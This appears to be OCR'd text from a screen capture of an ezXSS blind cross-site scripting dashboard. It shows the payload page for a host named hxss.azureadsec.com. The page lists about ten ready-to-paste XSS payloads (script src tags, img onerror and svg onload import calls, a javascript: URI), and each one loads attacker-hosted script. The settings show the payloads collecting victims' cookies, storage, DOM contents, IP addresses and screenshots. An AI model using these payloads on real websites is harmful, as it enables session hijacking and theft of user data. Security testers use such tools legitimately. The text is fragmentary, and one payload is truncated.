 ezXSS ~ Payload
Warp: The Agentic Developmen
BlindXSS CSP Live Payload Testing -
BlindXSS CSP Live Payload Testing -
hxss.azureadsec.com/manage/payload/edit/1
5
ezXSS v4.3
github.com/ssl/ezxss
Main
My Dashboard
Account
Payload
Admin
Dashboard
Settings
Extensions
Users
Logs
Reports
All reports
Archived reports
Persistent
All sessions
Archived sessions
Payload
The payloads page lets you customize your payload settings, including extracting additional pages and managing allow/deny listed domains. Use it to edit what information your payloads collect
Payload #1 | Fallback (default)
Payloads
↗ tester
<script src=//hxss.azureadsec.com></script>
SCRIPT src with closing tag
"><script src=//hxss.azureadsec.com></script>
SCRIPT src with closing and opening tag
"><script src=//hxss.azureadsec.com></script><x="
jQuery
$.getScri ("//hxss.azureadsec.com")
IMG onerror with closing tag
"><img src onerror=import('//hxss.azureadsec.com')>
IMG onerror no spaces with closing tag
"><img/src/onerror=import('//hxss.azureadsec.com')>
SVG script with closing tag
"><svg><script href=//hxss.azureadsec.com />
SVG onload with closing tag
"><svg/onload=import('//hxss.azureadsec.com')>
Link based URI payload
javascript:import('//hxss.azureadsec.com')
Settings
Collecting
URL
Local Storage
IP
Session Storage
Referer
DOM
User Agent
Origin
Cookies
Screenshot
Method [?]
Classic callback
Extensions
Select extensions...
Custom javascript pre-callback
Custom javascript post-callback
Save
Extract additional pages
Denylisted domains
Allowlisted domains